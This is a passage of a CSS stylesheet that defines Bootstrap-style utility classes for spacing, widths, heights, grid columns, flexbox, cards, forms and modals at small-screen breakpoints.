    .pb-xs-400,
    .py-xs-400 {
        padding-bottom: 4rem !important;
    }

    .p-xs-400 {
        padding: 4rem !important;
    }

    .pt-xs-300,
    .py-xs-300 {
        padding-top: 3rem !important;
    }

    .pr-xs-300,
    .px-xs-300 {
        padding-right: 3rem !important;
    }

    .pl-xs-300,
    .px-xs-300 {
        padding-left: 3rem !important;
    }

    .pb-xs-300,
    .py-xs-300 {
        padding-bottom: 3rem !important;
    }

    .p-xs-300 {
        padding: 3rem !important;
    }

    .pt-xs-200,
    .py-xs-200 {
        padding-top: 2rem !important;
    }

    .pr-xs-200,
    .px-xs-200 {
        padding-right: 2rem !important;
    }

    .pl-xs-200,
    .px-xs-200 {
        padding-left: 2rem !important;
    }

    .pb-xs-200,
    .py-xs-200 {
        padding-bottom: 2rem !important;
    }

    .p-xs-200 {
        padding: 2rem !important;
    }

    .pt-xs-175,
    .py-xs-175 {
        padding-top: 1.75rem !important;
    }

    .pr-xs-175,
    .px-xs-175 {
        padding-right: 1.75rem !important;
    }

    .pl-xs-175,
    .px-xs-175 {
        padding-left: 1.75rem !important;
    }

    .pb-xs-175,
    .py-xs-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-xs-175 {
        padding: 1.75rem !important;
    }

    .pt-xs-150,
    .py-xs-150 {
        padding-top: 1.5rem !important;
    }

    .pr-xs-150,
    .px-xs-150 {
        padding-right: 1.5rem !important;
    }

    .pl-xs-150,
    .px-xs-150 {
        padding-left: 1.5rem !important;
    }

    .pb-xs-150,
    .py-xs-150 {
        padding-bottom: 1.5rem !important;
    }

    .p-xs-150 {
        padding: 1.5rem !important;
    }

    .pt-xs-100,
    .py-xs-100 {
        padding-top: 1rem !important;
    }

    .pr-xs-100,
    .px-xs-100 {
        padding-right: 1rem !important;
    }

    .pl-xs-100,
    .px-xs-100 {
        padding-left: 1rem !important;
    }

    .pb-xs-100,
    .py-xs-100 {
        padding-bottom: 1rem !important;
    }

    .p-xs-100 {
        padding: 1rem !important;
    }

    .pt-xs-075,
    .py-xs-075 {
        padding-top: 0.75rem !important;
    }

    .pr-xs-075,
    .px-xs-075 {
        padding-right: 0.75rem !important;
    }

    .pl-xs-075,
    .px-xs-075 {
        padding-left: 0.75rem !important;
    }

    .pb-xs-075,
    .py-xs-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-xs-075 {
        padding: 0.75rem !important;
    }

    .mx-xs-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    .my-xs-auto {
        margin-top: auto !important;
        margin-bottom: auto !important;
    }

    .px-xs-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-xs-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .mnh-xs-auto {
        min-height: auto !important;
    }

    .mxh-xs-auto {
        max-height: auto !important;
    }

    .m-xs-50pc {
        margin: 50% !important;
    }

    .m-xs-45pc {
        margin: 45% !important;
    }

    .m-xs-40pc {
        margin: 40% !important;
    }

    .m-xs-30pc,
    .m-xs-35pc {
        margin: 35% !important;
    }

    .m-xs-25pc {
        margin: 25% !important;
    }

    .m-xs-20pc {
        margin: 20% !important;
    }

    .m-xs-15pc {
        margin: 15% !important;
    }

    .m-xs-10pc {
        margin: 10% !important;
    }

    .m-xs-09pc {
        margin: 9% !important;
    }

    .m-xs-08pc {
        margin: 8% !important;
    }

    .m-xs-07pc {
        margin: 7% !important;
    }

    .m-xs-06pc {
        margin: 6% !important;
    }

    .m-xs-05pc {
        margin: 5% !important;
    }

    .m-xs-04pc {
        margin: 4% !important;
    }

    .m-xs-03pc {
        margin: 3% !important;
    }

    .m-xs-02pc {
        margin: 2% !important;
    }

    .m-xs-01pc {
        margin: 1% !important;
    }

    .mx-xs-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-xs-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-xs-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-xs-30pc,
    .mx-xs-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-xs-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-xs-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-xs-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-xs-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-xs-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-xs-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-xs-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-xs-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-xs-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-xs-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-xs-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-xs-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-xs-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-xs-500,
    .mx-xs-500 {
        margin-left: 5rem !important;
    }

    .mr-xs-500,
    .mx-xs-500 {
        margin-right: 5rem !important;
    }

    .my-xs-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-xs-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-xs-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-xs-30pc,
    .my-xs-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-xs-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-xs-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-xs-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-xs-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-xs-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-xs-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-xs-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-xs-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-xs-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-xs-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-xs-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-xs-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-xs-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-xs-500,
    .my-xs-500 {
        margin-top: 5rem !important;
    }

    .mb-xs-500,
    .my-xs-500 {
        margin-bottom: 5rem !important;
    }

    .m-xs-500 {
        margin: 5rem !important;
    }

    .mt-xs-400,
    .my-xs-400 {
        margin-top: 4rem !important;
    }

    .mr-xs-400,
    .mx-xs-400 {
        margin-right: 4rem !important;
    }

    .ml-xs-400,
    .mx-xs-400 {
        margin-left: 4rem !important;
    }

    .mb-xs-400,
    .my-xs-400 {
        margin-bottom: 4rem !important;
    }

    .m-xs-400 {
        margin: 4rem !important;
    }

    .mt-xs-300,
    .my-xs-300 {
        margin-top: 3rem !important;
    }

    .mr-xs-300,
    .mx-xs-300 {
        margin-right: 3rem !important;
    }

    .ml-xs-300,
    .mx-xs-300 {
        margin-left: 3rem !important;
    }

    .mb-xs-300,
    .my-xs-300 {
        margin-bottom: 3rem !important;
    }

    .m-xs-300 {
        margin: 3rem !important;
    }

    .mt-xs-200,
    .my-xs-200 {
        margin-top: 2rem !important;
    }

    .mr-xs-200,
    .mx-xs-200 {
        margin-right: 2rem !important;
    }

    .ml-xs-200,
    .mx-xs-200 {
        margin-left: 2rem !important;
    }

    .mb-xs-200,
    .my-xs-200 {
        margin-bottom: 2rem !important;
    }

    .m-xs-200 {
        margin: 2rem !important;
    }

    .mt-xs-175,
    .my-xs-175 {
        margin-top: 1.75rem !important;
    }

    .mr-xs-175,
    .mx-xs-175 {
        margin-right: 1.75rem !important;
    }

    .ml-xs-175,
    .mx-xs-175 {
        margin-left: 1.75rem !important;
    }

    .mb-xs-175,
    .my-xs-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-xs-175 {
        margin: 1.75rem !important;
    }

    .mt-xs-150,
    .my-xs-150 {
        margin-top: 1.5rem !important;
    }

    .mr-xs-150,
    .mx-xs-150 {
        margin-right: 1.5rem !important;
    }

    .ml-xs-150,
    .mx-xs-150 {
        margin-left: 1.5rem !important;
    }

    .mb-xs-150,
    .my-xs-150 {
        margin-bottom: 1.5rem !important;
    }

    .m-xs-150 {
        margin: 1.5rem !important;
    }

    .mt-xs-100,
    .my-xs-100 {
        margin-top: 1rem !important;
    }

    .mr-xs-100,
    .mx-xs-100 {
        margin-right: 1rem !important;
    }

    .ml-xs-100,
    .mx-xs-100 {
        margin-left: 1rem !important;
    }

    .mb-xs-100,
    .my-xs-100 {
        margin-bottom: 1rem !important;
    }

    .m-xs-100 {
        margin: 1rem !important;
    }

    .mt-xs-075,
    .my-xs-075 {
        margin-top: 0.75rem !important;
    }

    .mr-xs-075,
    .mx-xs-075 {
        margin-right: 0.75rem !important;
    }

    .ml-xs-075,
    .mx-xs-075 {
        margin-left: 0.75rem !important;
    }

    .mb-xs-075,
    .my-xs-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-xs-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 576px) {

    .container,
    .container-sm {
        max-width: 540px;
    }

    .col-sm {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-sm-12,
    .row-cols-sm-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-sm-6,
    .row-cols-sm-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-4,
    .row-cols-sm-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-3,
    .row-cols-sm-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-sm-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-sm-2,
    .row-cols-sm-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-sm-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-sm-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-sm-first {
        order: -1;
    }

    .order-sm-last {
        order: 13;
    }

    .order-sm-0 {
        order: 0;
    }

    .order-sm-1 {
        order: 1;
    }

    .order-sm-2 {
        order: 2;
    }

    .order-sm-3 {
        order: 3;
    }

    .order-sm-4 {
        order: 4;
    }

    .order-sm-5 {
        order: 5;
    }

    .order-sm-6 {
        order: 6;
    }

    .order-sm-7 {
        order: 7;
    }

    .order-sm-8 {
        order: 8;
    }

    .order-sm-9 {
        order: 9;
    }

    .order-sm-10 {
        order: 10;
    }

    .order-sm-11 {
        order: 11;
    }

    .order-sm-12 {
        order: 12;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }

    .form-inline label {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 0;
    }

    .form-inline .form-group {
        display: flex;
        flex: 0 0 auto;
        flex-flow: row wrap;
        align-items: center;
        margin-bottom: 0;
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }

    .form-inline .form-control-plaintext {
        display: inline-block;
    }

    .form-inline .custom-select,
    .form-inline .input-group {
        width: auto;
    }

    .form-inline .form-check {
        display: flex;
        align-items: center;
        justify-content: center;
        width: auto;
        padding-left: 0;
    }

    .form-inline .form-check-input {
        position: relative;
        flex-shrink: 0;
        margin-top: 0;
        margin-right: 0.25rem;
        margin-left: 0;
    }

    .form-inline .custom-control {
        align-items: center;
        justify-content: center;
    }

    .form-inline .custom-control-label {
        margin-bottom: 0;
    }

    .dropdown-menu-sm-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-sm-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-sm {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-sm,
    .navbar-expand-sm .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid,
    .navbar-expand-sm>.container-lg,
    .navbar-expand-sm>.container-md,
    .navbar-expand-sm>.container-sm,
    .navbar-expand-sm>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-sm .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-sm .navbar-toggler {
        display: none;
    }

    .card-deck {
        display: flex;
        flex-flow: row wrap;
        margin-right: -15px;
        margin-left: -15px;
    }

    .card-deck .card {
        flex: 1 0 0%;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px;
    }

    .card-group {
        display: flex;
        flex-flow: row wrap;
    }

    .card-group>.card {
        flex: 1 0 0%;
        margin-bottom: 0;
    }

    .card-group>.card+.card {
        margin-left: 0;
        border-left: 0;
    }

    .card-group>.card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
    }

    .card-group>.card:not(:last-child) .card-header,
    .card-group>.card:not(:last-child) .card-img-top {
        border-top-right-radius: 0;
    }

    .card-group>.card:not(:last-child) .card-footer,
    .card-group>.card:not(:last-child) .card-img-bottom {
        border-bottom-right-radius: 0;
    }

    .card-group>.card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0;
    }

    .card-group>.card:not(:first-child) .card-header,
    .card-group>.card:not(:first-child) .card-img-top {
        border-top-left-radius: 0;
    }

    .card-group>.card:not(:first-child) .card-footer,
    .card-group>.card:not(:first-child) .card-img-bottom {
        border-bottom-left-radius: 0;
    }

    .card-columns {
        column-count: 3;
        column-gap: 1.25rem;
        orphans: 1;
        widows: 1;
    }

    .card-columns .card {
        display: inline-block;
        width: 100%;
    }

    .jumbotron {
        padding: 4rem 2rem;
    }

    .list-group-horizontal-sm>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-sm>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-sm>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto;
    }

    .modal-dialog-scrollable {
        max-height: calc(100% - 3.5rem);
    }

    .modal-dialog-scrollable .modal-content {
        max-height: calc(100vh - 3.5rem);
    }

    .modal-dialog-centered {
        min-height: calc(100% - 3.5rem);
    }

    .modal-dialog-centered::before {
        height: calc(100vh - 3.5rem);
        height: min-content;
    }

    .modal-sm {
        max-width: 300px;
    }

    .d-sm-none {
        display: none !important;
    }

    .d-sm-inline {
        display: inline !important;
    }

    .d-sm-inline-block {
        display: inline-block !important;
    }

    .d-sm-block {
        display: block !important;
    }

    .d-sm-table {
        display: table !important;
    }

    .d-sm-table-row {
        display: table-row !important;
    }

    .d-sm-table-cell {
        display: table-cell !important;
    }

    .d-sm-flex {
        display: flex !important;
    }

    .d-sm-inline-flex {
        display: inline-flex !important;
    }

    .flex-sm-row {
        flex-direction: row !important;
    }

    .flex-sm-column {
        flex-direction: column !important;
    }

    .flex-sm-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-sm-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-sm-wrap {
        flex-wrap: wrap !important;
    }

    .flex-sm-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-sm-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-sm-fill {
        flex: 1 1 auto !important;
    }

    .flex-sm-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-sm-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-sm-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-sm-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-sm-start {
        justify-content: flex-start !important;
    }

    .justify-content-sm-end {
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        justify-content: center !important;
    }

    .justify-content-sm-between {
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        justify-content: space-around !important;
    }

    .align-items-sm-start {
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        align-items: center !important;
    }

    .align-items-sm-baseline {
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        align-items: stretch !important;
    }

    .align-content-sm-start {
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        align-content: center !important;
    }

    .align-content-sm-between {
        align-content: space-between !important;
    }

    .align-content-sm-around {
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        align-self: auto !important;
    }

    .align-self-sm-start {
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        align-self: center !important;
    }

    .align-self-sm-baseline {
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        align-self: stretch !important;
    }

    .float-sm-left {
        float: left !important;
    }

    .float-sm-right {
        float: right !important;
    }

    .float-sm-none {
        float: none !important;
    }

    .m-sm-0 {
        margin: 0 !important;
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important;
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important;
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important;
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important;
    }

    .m-sm-1 {
        margin: 0.25rem !important;
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: 0.25rem !important;
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: 0.25rem !important;
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: 0.25rem !important;
    }

    .m-sm-2 {
        margin: 0.5rem !important;
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: 0.5rem !important;
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 0.5rem !important;
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 0.5rem !important;
    }

    .m-sm-100,
    .m-sm-3 {
        margin: 1rem !important;
    }

    .mt-sm-100,
    .mt-sm-3,
    .my-sm-100,
    .my-sm-3 {
        margin-top: 1rem !important;
    }

    .mr-sm-100,
    .mr-sm-3,
    .mx-sm-100,
    .mx-sm-3 {
        margin-right: 1rem !important;
    }

    .mb-sm-100,
    .mb-sm-3,
    .my-sm-100,
    .my-sm-3 {
        margin-bottom: 1rem !important;
    }

    .ml-sm-100,
    .ml-sm-3,
    .mx-sm-100,
    .mx-sm-3 {
        margin-left: 1rem !important;
    }

    .m-sm-150,
    .m-sm-4 {
        margin: 1.5rem !important;
    }

    .mt-sm-150,
    .mt-sm-4,
    .my-sm-150,
    .my-sm-4 {
        margin-top: 1.5rem !important;
    }

    .mr-sm-150,
    .mr-sm-4,
    .mx-sm-150,
    .mx-sm-4 {
        margin-right: 1.5rem !important;
    }

    .mb-sm-150,
    .mb-sm-4,
    .my-sm-150,
    .my-sm-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-sm-150,
    .ml-sm-4,
    .mx-sm-150,
    .mx-sm-4 {
        margin-left: 1.5rem !important;
    }

    .m-sm-300,
    .m-sm-5 {
        margin: 3rem !important;
    }

    .mt-sm-300,
    .mt-sm-5,
    .my-sm-300,
    .my-sm-5 {
        margin-top: 3rem !important;
    }

    .mr-sm-300,
    .mr-sm-5,
    .mx-sm-300,
    .mx-sm-5 {
        margin-right: 3rem !important;
    }

    .mb-sm-300,
    .mb-sm-5,
    .my-sm-300,
    .my-sm-5 {
        margin-bottom: 3rem !important;
    }

    .ml-sm-300,
    .ml-sm-5,
    .mx-sm-300,
    .mx-sm-5 {
        margin-left: 3rem !important;
    }

    .p-sm-0 {
        padding: 0 !important;
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important;
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important;
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important;
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important;
    }

    .p-sm-1 {
        padding: 0.25rem !important;
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: 0.25rem !important;
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: 0.25rem !important;
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: 0.25rem !important;
    }

    .p-sm-2 {
        padding: 0.5rem !important;
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: 0.5rem !important;
    }

    .pr-sm-2,
    .px-sm-2 {
        padding-right: 0.5rem !important;
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: 0.5rem !important;
    }

    .p-sm-100,
    .p-sm-3 {
        padding: 1rem !important;
    }

    .pt-sm-100,
    .pt-sm-3,
    .py-sm-100,
    .py-sm-3 {
        padding-top: 1rem !important;
    }

    .pr-sm-100,
    .pr-sm-3,
    .px-sm-100,
    .px-sm-3 {
        padding-right: 1rem !important;
    }

    .pb-sm-100,
    .pb-sm-3,
    .py-sm-100,
    .py-sm-3 {
        padding-bottom: 1rem !important;
    }

    .pl-sm-100,
    .pl-sm-3,
    .px-sm-100,
    .px-sm-3 {
        padding-left: 1rem !important;
    }

    .p-sm-150,
    .p-sm-4 {
        padding: 1.5rem !important;
    }

    .pt-sm-150,
    .pt-sm-4,
    .py-sm-150,
    .py-sm-4 {
        padding-top: 1.5rem !important;
    }

    .pr-sm-150,
    .pr-sm-4,
    .px-sm-150,
    .px-sm-4 {
        padding-right: 1.5rem !important;
    }

    .pb-sm-150,
    .pb-sm-4,
    .py-sm-150,
    .py-sm-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-sm-150,
    .pl-sm-4,
    .px-sm-150,
    .px-sm-4 {
        padding-left: 1.5rem !important;
    }

    .p-sm-300,
    .p-sm-5 {
        padding: 3rem !important;
    }

    .pt-sm-300,
    .pt-sm-5,
    .py-sm-300,
    .py-sm-5 {
        padding-top: 3rem !important;
    }

    .pr-sm-300,
    .pr-sm-5,
    .px-sm-300,
    .px-sm-5 {
        padding-right: 3rem !important;
    }

    .pb-sm-300,
    .pb-sm-5,
    .py-sm-300,
    .py-sm-5 {
        padding-bottom: 3rem !important;
    }

    .pl-sm-300,
    .pl-sm-5,
    .px-sm-300,
    .px-sm-5 {
        padding-left: 3rem !important;
    }

    .m-sm-n1 {
        margin: -0.25rem !important;
    }

    .mt-sm-n1,
    .my-sm-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-sm-n1,
    .mx-sm-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-sm-n1,
    .my-sm-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-sm-n1,
    .mx-sm-n1 {
        margin-left: -0.25rem !important;
    }

    .m-sm-n2 {
        margin: -0.5rem !important;
    }

    .mt-sm-n2,
    .my-sm-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-sm-n2,
    .mx-sm-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-sm-n2,
    .my-sm-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-sm-n2,
    .mx-sm-n2 {
        margin-left: -0.5rem !important;
    }

    .m-sm-n3 {
        margin: -1rem !important;
    }

    .mt-sm-n3,
    .my-sm-n3 {
        margin-top: -1rem !important;
    }

    .mr-sm-n3,
    .mx-sm-n3 {
        margin-right: -1rem !important;
    }

    .mb-sm-n3,
    .my-sm-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-sm-n3,
    .mx-sm-n3 {
        margin-left: -1rem !important;
    }

    .m-sm-n4 {
        margin: -1.5rem !important;
    }

    .mt-sm-n4,
    .my-sm-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-sm-n4,
    .mx-sm-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-sm-n4,
    .my-sm-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-sm-n4,
    .mx-sm-n4 {
        margin-left: -1.5rem !important;
    }

    .m-sm-n5 {
        margin: -3rem !important;
    }

    .mt-sm-n5,
    .my-sm-n5 {
        margin-top: -3rem !important;
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important;
    }

    .mr-sm-n5,
    .mx-sm-n5 {
        margin-right: -3rem !important;
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important;
    }

    .mb-sm-n5,
    .my-sm-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important;
    }

    .ml-sm-n5,
    .mx-sm-n5 {
        margin-left: -3rem !important;
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important;
    }

    .m-sm-auto {
        margin: auto !important;
    }

    .text-sm-left {
        text-align: left !important;
    }

    .text-sm-right {
        text-align: right !important;
    }

    .text-sm-center {
        text-align: center !important;
    }

    .w-sm-01 {
        width: 1% !important;
    }

    .w-sm-02 {
        width: 2% !important;
    }

    .w-sm-03 {
        width: 3% !important;
    }

    .w-sm-04 {
        width: 4% !important;
    }

    .w-sm-05 {
        width: 5% !important;
    }

    .w-sm-06 {
        width: 6% !important;
    }

    .w-sm-07 {
        width: 7% !important;
    }

    .w-sm-08 {
        width: 8% !important;
    }

    .w-sm-09 {
        width: 9% !important;
    }

    .w-sm-10 {
        width: 10% !important;
    }

    .w-sm-12 {
        width: 12% !important;
    }

    .w-sm-15 {
        width: 15% !important;
    }

    .w-sm-18 {
        width: 18% !important;
    }

    .w-sm-20 {
        width: 20% !important;
    }

    .w-sm-22 {
        width: 22% !important;
    }

    .w-sm-25 {
        width: 25% !important;
    }

    .w-sm-28 {
        width: 28% !important;
    }

    .w-sm-30 {
        width: 30% !important;
    }

    .w-sm-32 {
        width: 32% !important;
    }

    .w-sm-35 {
        width: 35% !important;
    }

    .w-sm-38 {
        width: 38% !important;
    }

    .w-sm-40 {
        width: 40% !important;
    }

    .w-sm-42 {
        width: 42% !important;
    }

    .w-sm-45 {
        width: 45% !important;
    }

    .w-sm-48 {
        width: 48% !important;
    }

    .w-sm-50 {
        width: 50% !important;
    }

    .w-sm-52 {
        width: 52% !important;
    }

    .w-sm-55 {
        width: 55% !important;
    }

    .w-sm-58 {
        width: 58% !important;
    }

    .w-sm-60 {
        width: 60% !important;
    }

    .w-sm-62 {
        width: 62% !important;
    }

    .w-sm-65 {
        width: 65% !important;
    }

    .w-sm-68 {
        width: 68% !important;
    }

    .w-sm-70 {
        width: 70% !important;
    }

    .w-sm-72 {
        width: 72% !important;
    }

    .w-sm-75 {
        width: 75% !important;
    }

    .w-sm-78 {
        width: 78% !important;
    }

    .w-sm-80 {
        width: 80% !important;
    }

    .w-sm-82 {
        width: 82% !important;
    }

    .w-sm-85 {
        width: 85% !important;
    }

    .w-sm-88 {
        width: 88% !important;
    }

    .w-sm-90 {
        width: 90% !important;
    }

    .w-sm-92 {
        width: 92% !important;
    }

    .w-sm-95 {
        width: 95% !important;
    }

    .w-sm-98 {
        width: 98% !important;
    }

    .w-sm-100 {
        width: 100% !important;
    }

    .h-sm-01 {
        height: 1% !important;
    }

    .h-sm-02 {
        height: 2% !important;
    }

    .h-sm-03 {
        height: 3% !important;
    }

    .h-sm-04 {
        height: 4% !important;
    }

    .h-sm-05 {
        height: 5% !important;
    }

    .h-sm-06 {
        height: 6% !important;
    }

    .h-sm-07 {
        height: 7% !important;
    }

    .h-sm-08 {
        height: 8% !important;
    }

    .h-sm-09 {
        height: 9% !important;
    }

    .h-sm-10 {
        height: 10% !important;
    }

